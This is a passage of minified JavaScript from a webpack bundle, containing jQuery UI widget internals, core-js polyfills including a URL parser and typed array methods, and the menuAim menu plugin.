")},_untrackClassesElement:function(e){var n=this;t.each(n.classesElementLookup,(function(i,r){-1!==t.inArray(e.target,r)&&(n.classesElementLookup[i]=t(r.not(e.target).get()))})),this._off(t(e.target))},_removeClass:function(t,e,n){return this._toggleClass(t,e,n,!1)},_addClass:function(t,e,n){return this._toggleClass(t,e,n,!0)},_toggleClass:function(t,e,n,i){i="boolean"==typeof i?i:n;var r="string"==typeof t||null===t,o={extra:r?e:n,keys:r?t:e,element:r?this.element:t,add:i};return o.element.toggleClass(this._classes(o),i),this},_on:function(e,n,i){var r,o=this;"boolean"!=typeof e&&(i=n,n=e,e=!1),i?(n=r=t(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,r=this.widget()),t.each(i,(function(i,a){function s(){if(e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled"))return("string"==typeof a?o[a]:a).apply(o,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||t.guid++);var l=i.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+o.eventNamespace,c=l[2];c?r.on(u,c,s):n.on(u,s)}))},_off:function(e,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(n),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){var n=this;return setTimeout((function(){return("string"==typeof t?n[t]:t).apply(n,arguments)}),e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,n,i){var r,o,a=this.options[e];if(i=i||{},(n=t.Event(n)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(r in o)r in n||(n[r]=o[r]);return this.element.trigger(n,i),!("function"==typeof a&&!1===a.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},(function(e,n){t.Widget.prototype["_"+e]=function(i,r,o){var a;"string"==typeof r&&(r={effect:r});var s=r?!0===r||"number"==typeof r?n:r.effect||n:e;"number"==typeof(r=r||{})?r={duration:r}:!0===r&&(r={}),a=!t.isEmptyObject(r),r.complete=o,r.delay&&i.delay(r.delay),a&&t.effects&&t.effects.effect[s]?i[e](r):s!==e&&i[s]?i[s](r.duration,r.easing,o):i.queue((function(n){t(this)[e](),o&&o.call(i[0]),n()}))}})),t.widget})?i.apply(e,r):i)||(t.exports=o)}()},MT3X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("1tal"),d=n("uReb").itoc,f=o("btoa"),h=a("".charAt),p=a("".charCodeAt),v=!!f&&!l((function(){f()})),g=!!f&&l((function(){return"bnVsbA=="!==f(null)})),m=!!f&&1!==f.length;i({global:!0,bind:!0,enumerable:!0,forced:v||g||m},{btoa:function(t){if(c(arguments.length,1),v||g||m)return s(f,r,u(t));for(var e,n,i=u(t),a="",l=0,y=d;h(i,l)||(y="=",l%1);){if((n=p(i,l+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=h(y,63&(e=e<<8|n)>>8-l%1*8)}return a}})},MoCz:function(t,e,n){"use strict";var i=n("67WC"),r=n("K6Rb"),o=n("5Yz+"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return r(o,a(this),e>1?[t,arguments[1]]:[t])}))},"N+g0":function(t,e,n){"use strict";var i=n("g6v/"),r=n("rtlb"),o=n("m/L8"),a=n("glrk"),s=n("/GqU"),l=n("33Wh");e.f=i&&!r?Object.defineProperties:function(t,e){a(t);for(var n,i=s(e),r=l(e),u=r.length,c=0;u>c;)o.f(t,n=r[c++],i[n]);return t}},N3if:function(t,e,n){!function(t){function e(e){var n=t(this),i=null,r=[],o=null,a=null,s=t.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:t.noop,exit:t.noop,activate:t.noop,deactivate:t.noop,exitMenu:t.noop},e),l=function(t){t!=i&&(i&&s.deactivate(i),s.activate(t),i=t)},u=function(t){var e=c();e?a=setTimeout((function(){u(t)}),e):l(t)},c=function(){if(!i||!t(i).is(s.submenuSelector))return 0;var e=n.offset(),a={x:e.left,y:e.top-s.tolerance},l={x:e.left+n.outerWidth(),y:a.y},u={x:e.left,y:e.top+n.outerHeight()+s.tolerance},c={x:e.left+n.outerWidth(),y:u.y},d=r[r.length-1],f=r[0];if(!d)return 0;if(f||(f=d),f.x<e.left||f.x>c.x||f.y<e.top||f.y>c.y)return 0;if(o&&d.x==o.x&&d.y==o.y)return 0;function h(t,e){return(e.y-t.y)/(e.x-t.x)}var p=l,v=c;"left"==s.submenuDirection?(p=u,v=a):"below"==s.submenuDirection?(p=c,v=u):"above"==s.submenuDirection&&(p=a,v=l);var g=h(d,p),m=h(d,v),y=h(f,p),b=h(f,v);return g<y&&m>b?(o=d,300):(o=null,0)};n.mouseleave((function(){a&&clearTimeout(a),s.exitMenu(this)&&(i&&s.deactivate(i),i=null)})).find(s.rowSelector).mouseenter((function(){a&&clearTimeout(a),s.enter(this),u(this)})).mouseleave((function(){s.exit(this)})).click((function(){l(this)})),t(document).mousemove((function(t){r.push({x:t.pageX,y:t.pageY}),r.length>3&&r.shift()}))}t.fn.menuAim=function(t){return this.each((function(){e.call(this,t)})),this}}(n("+2Rf"))},N3r0:function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return r})),n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return a}));var i=function(t,e){return void 0===e&&(e=2),("000"+t).slice(-1*e)},r=function(t){return!0===t?1:0};function o(t,e){var n;return function(){var i=this,r=arguments;clearTimeout(n),n=setTimeout((function(){return t.apply(i,r)}),e)}}var a=function(t){return t instanceof Array?t:[t]}},NBAS:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("4WOD"),s=n("4Xet");i({target:"Object",stat:!0,forced:r((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},"NC/Y":function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},NRFe:function(t,e,n){"use strict";var i=TypeError;t.exports=function(t){if(t>9007199254740991)throw i("Maximum allowed index exceeded");return t}},NSnw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=a.f(e),i=n.reject,u=s((function(){var a=o(e.resolve);l(t,(function(t){r(a,e,t).then(n.resolve,i)}))}));return u.error&&i(u.value),n.promise}})},NaFW:function(t,e,n){"use strict";var i=n("9d/t"),r=n("3Eq5"),o=n("cjT7"),a=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return r(t,s)||r(t,"@@iterator")||a[i(t)]}},"NbN+":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},NvI2:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("fDd2"),u=n("2+Ue"),c=s.structuredClone,d=s.ArrayBuffer,f=s.MessageChannel,h=!1;if(u)h=function(t){c(t,{transfer:[t]})};else if(d)try{f||(i=l("worker_threads"))&&(f=i.MessageChannel),f&&(r=new f,o=new d(2),a=function(t){r.port1.postMessage(null,[t])},2===o.byteLength&&(a(o),0===o.byteLength&&(h=a)))}catch(t){}t.exports=h},O741:function(t,e,n){"use strict";var i=n("Fib7"),r=String,o=TypeError;t.exports=function(t){if("object"==typeof t||i(t))return t;throw new o("Can't set "+r(t)+" as a prototype")}},OM9Z:function(t,e,n){"use strict";n("I+eb")({target:"String",proto:!0},{repeat:n("EUja")})},OjSQ:function(t,e,n){"use strict";var i=n("g6v/"),r=n("6LWA"),o=TypeError,a=Object.getOwnPropertyDescriptor,s=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(r(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},Onu3:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").findIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},OpvP:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i({}.isPrototypeOf)},"P/ie":function(t,e,n){},P4y1:function(t,e,n){"use strict";t.exports={}},P8wP:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").map,o=n("trfz"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("map",(function(t){return r(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(o(t))(e)}))}))},PF2M:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xluM"),o=n("67WC"),a=n("B/qT"),s=n("GC2F"),l=n("ewvW"),u=n("0Dky"),c=i.RangeError,d=i.Int8Array,f=d&&d.prototype,h=f&&f.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,g=!u((function(){var t=new Uint8ClampedArray(2);return r(h,t,{length:1,0:3},1),3!==t[1]})),m=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u((function(){var t=new d(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));v("set",(function(t){p(this);var e=s(arguments.length>1?arguments[1]:void 0,1),n=l(t);if(g)return r(h,this,n,e);var i=this.length,o=a(n),u=0;if(o+e>i)throw new c("Wrong length");for(;u<o;)this[e+u]=n[u++]}),!g||m)},"PGW+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("CDr4"),l=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=r(this),n=o(e),i=arguments.length;if(i){l(n+i);for(var u=n;u--;){var c=u+i;u in e?e[c]=e[u]:s(e,c)}for(var d=0;d<i;d++)e[d]=arguments[d]}return a(e,n+i)}})},PKPk:function(t,e,n){"use strict";var i=n("ZUd8").charAt,r=n("V37c"),o=n("afO8"),a=n("xtKg"),s=n("R1RC"),l=o.set,u=o.getterFor("String Iterator");a(String,"String",(function(t){l(this,{type:"String Iterator",string:r(t),index:0})}),(function(){var t,e=u(this),n=e.string,r=e.index;return r>=n.length?s(void 0,!0):(t=i(n,r),e.index+=t.length,s(t,!1))}))},PqOI:function(t,e,n){"use strict";var i=n("I+eb"),r=n("90hW"),o=Math.abs,a=Math.pow;i({target:"Math",stat:!0},{cbrt:function(t){var e=+t;return r(e)*a(o(e),1/3)}})},PxwH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RNIs"),o=n("NRFe"),a=n("B/qT"),s=n("I8vh"),l=n("/GqU"),u=n("WSbT"),c=Array,d=Math.max,f=Math.min;i({target:"Array",proto:!0},{toSpliced:function(t,e){var n,i,r,h,p=l(this),v=a(p),g=s(t,v),m=arguments.length,y=0;for(0===m?n=i=0:1===m?(n=0,i=v-g):(n=m-2,i=f(d(u(e),0),v-g)),r=o(v+n-i),h=c(r);y<g;y++)h[y]=p[y];for(;y<g+n;y++)h[y]=arguments[y-g+2];for(;y<r;y++)h[y]=p[y+i-n];return h}}),r("toSpliced")},PzqY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("oEtG"),s=n("m/L8");i({target:"Reflect",stat:!0,forced:n("0Dky")((function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})})),sham:!r},{defineProperty:function(t,e,n){o(t);var i=a(e);o(n);try{return s.f(t,i,n),!0}catch(t){return!1}}})},QAKU:function(t,e,n){"use strict";n("PKPk");var i,r=n("I+eb"),o=n("g6v/"),a=n("81S3"),s=n("2oRo"),l=n("A2ZE"),u=n("4zBA"),c=n("yy0I"),d=n("7dAM"),f=n("GarU"),h=n("Gi26"),p=n("YNrV"),v=n("TfTi"),g=n("Ta7t"),m=n("ZUd8").codeAt,y=n("X7LM"),b=n("V37c"),w=n("1E5z"),x=n("1tal"),E=n("U1JX"),T=n("afO8"),C=T.set,S=T.getterFor("URL"),M=E.URLSearchParams,A=E.getState,k=s.URL,D=s.TypeError,O=s.parseInt,I=Math.floor,_=Math.pow,P=u("".charAt),R=u(/./.exec),N=u([].join),L=u(1..toString),j=u([].pop),F=u([].push),z=u("".replace),B=u([].shift),W=u("".split),H=u("".slice),q=u("".toLowerCase),Y=u([].unshift),V=/[a-z]/i,$=/[\d+-.a-z]/i,G=/\d/,U=/^0x/i,X=/^[0-7]+$/,K=/^\d+$/,J=/^[\da-f]+$/i,Q=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+/,et=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,nt=/[\t\n\r]/g,it=function(t){var e,n,i,r;if("number"==typeof t){for(e=[],n=0;n<4;n++)Y(e,t%256),t=I(t/256);return N(e,".")}if("object"==typeof t){for(e="",i=function(t){for(var e=null,n=1,i=null,r=0,o=0;o<8;o++)0!==t[o]?(r>n&&(e=i,n=r),i=null,r=0):(null===i&&(i=o),++r);return r>n&&(e=i,n=r),e}(t),n=0;n<8;n++)r&&0===t[n]||(r&&(r=!1),i===n?(e+=n?":":"::",r=!0):(e+=L(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},rt={},ot=p({},rt,{" ":1,'"':1,"<":1,">":1,"`":1}),at=p({},ot,{"#":1,"?":1,"{":1,"}":1}),st=p({},at,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),lt=function(t,e){var n=m(t,0);return n>32&&n<127&&!h(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ct=function(t,e){var n;return 2===t.length&&R(V,P(t,0))&&(":"===(n=P(t,1))||!e&&"|"===n)},dt=function(t){var e;return t.length>1&&ct(H(t,0,2))&&(2===t.length||"/"===(e=P(t,2))||"\\"===e||"?"===e||"#"===e)},ft=function(t){return"."===t||"%2e"===q(t)},ht={},pt={},vt={},gt={},mt={},yt={},bt={},wt={},xt={},Et={},Tt={},Ct={},St={},Mt={},At={},kt={},Dt={},Ot={},It={},_t={},Pt={},Rt=function(t,e,n){var i,r,o,a=b(t);if(e){if(r=this.parse(a))throw new D(r);this.searchParams=null}else{if(void 0!==n&&(i=new Rt(n,!0)),r=this.parse(a,null,i))throw new D(r);(o=A(new M)).bindURL(this),this.searchParams=o}};Rt.prototype={type:"URL",parse:function(t,e,n){var r,o,a,s,l,u=this,c=e||ht,d=0,f="",p=!1,m=!1,y=!1;for(t=b(t),e||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=z(t,tt,""),t=z(t,et,"$1")),t=z(t,nt,""),r=v(t);d<=r.length;){switch(o=r[d],c){case ht:if(!o||!R(V,o)){if(e)return"Invalid scheme";c=vt;continue}f+=q(o),c=pt;break;case pt:if(o&&(R($,o)||"+"===o||"-"===o||"."===o))f+=q(o);else{if(":"!==o){if(e)return"Invalid scheme";f="",c=vt,d=0;continue}if(e&&(u.isSpecial()!==h(ut,f)||"file"===f&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=f,e)return void(u.isSpecial()&&ut[u.scheme]===u.port&&(u.port=null));f="","file"===u.scheme?c=Mt:u.isSpecial()&&n&&n.scheme===u.scheme?c=gt:u.isSpecial()?c=wt:"/"===r[d+1]?(c=mt,d++):(u.cannotBeABaseURL=!0,F(u.path,""),c=It)}break;case vt:if(!n||n.cannotBeABaseURL&&"#"!==o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===o){u.scheme=n.scheme,u.path=g(n.path),u.query=n.query,u.fragment="",u.cannotBeABaseURL=!0,c=Pt;break}c="file"===n.scheme?Mt:yt;continue;case gt:if("/"!==o||"/"!==r[d+1]){c=yt;continue}c=xt,d++;break;case mt:if("/"===o){c=Et;break}c=Ot;continue;case yt:if(u.scheme=n.scheme,o===i)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query;else if("/"===o||"\\"===o&&u.isSpecial())c=bt;else if("?"===o)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query="",c=_t;else{if("#"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.path.length--,c=Ot;continue}u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt}break;case bt:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,c=Ot;continue}c=Et}else c=xt;break;case wt:if(c=xt,"/"!==o||"/"!==P(f,d+1))continue;d++;break;case xt:if("/"!==o&&"\\"!==o){c=Et;continue}break;case Et:if("@"===o){p&&(f="%40"+f),p=!0,a=v(f);for(var w=0;w<a.length;w++){var x=a[w];if(":"!==x||y){var E=lt(x,st);y?u.password+=E:u.username+=E}else y=!0}f=""}else if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(p&&""===f)return"Invalid authority";d-=v(f).length+1,f="",c=Tt}else f+=o;break;case Tt:case Ct:if(e&&"file"===u.scheme){c=kt;continue}if(":"!==o||m){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===f)return"Invalid host";if(e&&""===f&&(u.includesCredentials()||null!==u.port))return;if(s=u.parseHost(f))return s;if(f="",c=Dt,e)return;continue}"["===o?m=!0:"]"===o&&(m=!1),f+=o}else{if(""===f)return"Invalid host";if(s=u.parseHost(f))return s;if(f="",c=St,e===Ct)return}break;case St:if(!R(G,o)){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||e){if(""!==f){var T=O(f,10);if(T>65535)return"Invalid port";u.port=u.isSpecial()&&T===ut[u.scheme]?null:T,f=""}if(e)return;c=Dt;continue}return"Invalid port"}f+=o;break;case Mt:if(u.scheme="file","/"===o||"\\"===o)c=At;else{if(!n||"file"!==n.scheme){c=Ot;continue}switch(o){case i:u.host=n.host,u.path=g(n.path),u.query=n.query;break;case"?":u.host=n.host,u.path=g(n.path),u.query="",c=_t;break;case"#":u.host=n.host,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt;break;default:dt(N(g(r,d),""))||(u.host=n.host,u.path=g(n.path),u.shortenPath()),c=Ot;continue}}break;case At:if("/"===o||"\\"===o){c=kt;break}n&&"file"===n.scheme&&!dt(N(g(r,d),""))&&(ct(n.path[0],!0)?F(u.path,n.path[0]):u.host=n.host),c=Ot;continue;case kt:if(o===i||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&ct(f))c=Ot;else if(""===f){if(u.host="",e)return;c=Dt}else{if(s=u.parseHost(f))return s;if("localhost"===u.host&&(u.host=""),e)return;f="",c=Dt}continue}f+=o;break;case Dt:if(u.isSpecial()){if(c=Ot,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==i&&(c=Ot,"/"!==o))continue}else u.fragment="",c=Pt;else u.query="",c=_t;break;case Ot:if(o===i||"/"===o||"\\"===o&&u.isSpecial()||!e&&("?"===o||"#"===o)){if(".."===(l=q(l=f))||"%2e."===l||".%2e"===l||"%2e%2e"===l?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||F(u.path,"")):ft(f)?"/"===o||"\\"===o&&u.isSpecial()||F(u.path,""):("file"===u.scheme&&!u.path.length&&ct(f)&&(u.host&&(u.host=""),f=P(f,0)+":"),F(u.path,f)),f="","file"===u.scheme&&(o===i||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)B(u.path);"?"===o?(u.query="",c=_t):"#"===o&&(u.fragment="",c=Pt)}else f+=lt(o,at);break;case It:"?"===o?(u.query="",c=_t):"#"===o?(u.fragment="",c=Pt):o!==i&&(u.path[0]+=lt(o,rt));break;case _t:e||"#"!==o?o!==i&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":lt(o,rt)):(u.fragment="",c=Pt);break;case Pt:o!==i&&(u.fragment+=lt(o,ot))}d++}},parseHost:function(t){var e,n,i;if("["===P(t,0)){if("]"!==P(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,n,i,r,o,a,s,l=[0,0,0,0,0,0,0,0],u=0,c=null,d=0,f=function(){return P(t,d)};if(":"===f()){if(":"!==P(t,1))return;d+=2,c=++u}for(;f();){if(8===u)return;if(":"!==f()){for(e=n=0;n<4&&R(J,f());)e=16*e+O(f(),16),d++,n++;if("."===f()){if(0===n)return;if(d-=n,u>6)return;for(i=0;f();){if(r=null,i>0){if(!("."===f()&&i<4))return;d++}if(!R(G,f()))return;for(;R(G,f());){if(o=O(f(),10),null===r)r=o;else{if(0===r)return;r=10*r+o}if(r>255)return;d++}l[u]=256*l[u]+r,2!==++i&&4!==i||u++}if(4!==i)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;l[u++]=e}else{if(null!==c)return;d++,c=++u}}if(null!==c)for(a=u-c,u=7;0!==u&&a>0;)s=l[u],l[u--]=l[c+a-1],l[c+--a]=s;else if(8!==u)return;return l}(H(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),R(Q,t))return"Invalid host";if(null===(e=function(t){var e,n,i,r,o,a,s,l=W(t,".");if(l.length&&""===l[l.length-1]&&l.length--,(e=l.length)>4)return t;for(n=[],i=0;i<e;i++){if(""===(r=l[i]))return t;if(o=10,r.length>1&&"0"===P(r,0)&&(o=R(U,r)?16:8,r=H(r,8===o?1:2)),""===r)a=0;else{if(!R(10===o?K:8===o?X:J,r))return t;a=O(r,o)}F(n,a)}for(i=0;i<e;i++)if(a=n[i],i===e-1){if(a>=_(256,5-e))return null}else if(a>255)return null;for(s=j(n),i=0;i<n.length;i++)s+=n[i]*_(256,3-i);return s}(t)))return"Invalid host";this.host=e}else{if(R(Z,t))return"Invalid host";for(e="",n=v(t),i=0;i<n.length;i++)e+=lt(n[i],rt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&ct(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,i=t.password,r=t.host,o=t.port,a=t.path,s=t.query,l=t.fragment,u=e+":";return null!==r?(u+="//",t.includesCredentials()&&(u+=n+(i?":"+i:"")+"@"),u+=it(r),null!==o&&(u+=":"+o)):"file"===e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==s&&(u+="?"+s),null!==l&&(u+="#"+l),u},setHref:function(t){var e=this.parse(t);if(e)throw new D(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Nt(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+it(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",ht)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=lt(e[n],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=lt(e[n],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?it(t):it(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Tt)},getHostname:function(){var t=this.host;return null===t?"":it(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=b(t))?this.port=null:this.parse(t,St))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Dt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=b(t))?this.query=null:("?"===P(t,0)&&(t=H(t,1)),this.query="",this.parse(t,_t)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=b(t))?("#"===P(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Nt=function(t){var e=f(this,Lt),n=x(arguments.length,1)>1?arguments[1]:void 0,i=C(e,new Rt(t,!1,n));o||(e.href=i.serialize(),e.origin=i.getOrigin(),e.protocol=i.getProtocol(),e.username=i.getUsername(),e.password=i.getPassword(),e.host=i.getHost(),e.hostname=i.getHostname(),e.port=i.getPort(),e.pathname=i.getPathname(),e.search=i.getSearch(),e.searchParams=i.getSearchParams(),e.hash=i.getHash())},Lt=Nt.prototype,jt=function(t,e){return{get:function(){return S(this)[t]()},set:e&&function(t){return S(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(d(Lt,"href",jt("serialize","setHref")),d(Lt,"origin",jt("getOrigin")),d(Lt,"protocol",jt("getProtocol","setProtocol")),d(Lt,"username",jt("getUsername","setUsername")),d(Lt,"password",jt("getPassword","setPassword")),d(Lt,"host",jt("getHost","setHost")),d(Lt,"hostname",jt("getHostname","setHostname")),d(Lt,"port",jt("getPort","setPort")),d(Lt,"pathname",jt("getPathname","setPathname")),d(Lt,"search",jt("getSearch","setSearch")),d(Lt,"searchParams",jt("getSearchParams")),d(Lt,"hash",jt("getHash","setHash"))),c(Lt,"toJSON",(function(){return S(this).serialize()}),{enumerable:!0}),c(Lt,"toString",(function(){return S(this).serialize()}),{enumerable:!0}),k){var Ft=k.createObjectURL,zt=k.revokeObjectURL;Ft&&c(Nt,"createObjectURL",l(Ft,k)),zt&&c(Nt,"revokeObjectURL",l(zt,k))}w(Nt,"URL"),r({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Nt})},QFcT:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.hypot,o=Math.abs,a=Math.sqrt;i({target:"Math",stat:!0,arity:2,forced:!!r&&r(1/0,NaN)!==1/0},{hypot:function(t,e){for(var n,i,r=0,s=0,l=arguments.length,u=0;s<l;)u<(n=o(arguments[s++]))?(r=r*(i=u/n)*i+1,u=n):r+=n>0?(i=n/u)*i:n;return u===1/0?1/0:u*a(r)}})},QGkA:function(t,e,n){"use strict";n("RNIs")("flat")},QIpd:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i(1..valueOf)},QNWe:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QNnp:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.floor,o=Math.log,a=Math.LOG2E;i({target:"Math",stat:!0},{clz32:function(t){var e=t>>>0;return e?31-r(o(e+.5)*a):32}})},QWBl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("F8JR");i({target:"Array",proto:!0,forced:[].forEach!==r},{forEach:r})},QdZy:function(t,e,n){"use strict";n("07d7"),n("FZtP"),n("tkto"),n("oVuX"),n("2B1R"),n("rB9j"),n("UxlC"),n("JfAA"),n("TeQF"),n("5DmW"),n("Rm1S"),n("pDQq"),n("+2oP"),n("sMBO"),n("ma9I"),n("fbCW"),n("ToJy"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("gXIK"),n("7+zs"),n("qePV"),n("NBAS"),n("SuFq"),n("SYor"),n("zKZe");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return null!==t&&"object"===i(t)&&"constructor"in t&&t.constructor===Object}function o(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&o(t[n],e[n])}))}var a="undefined"!=typeof document?document:{},s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return 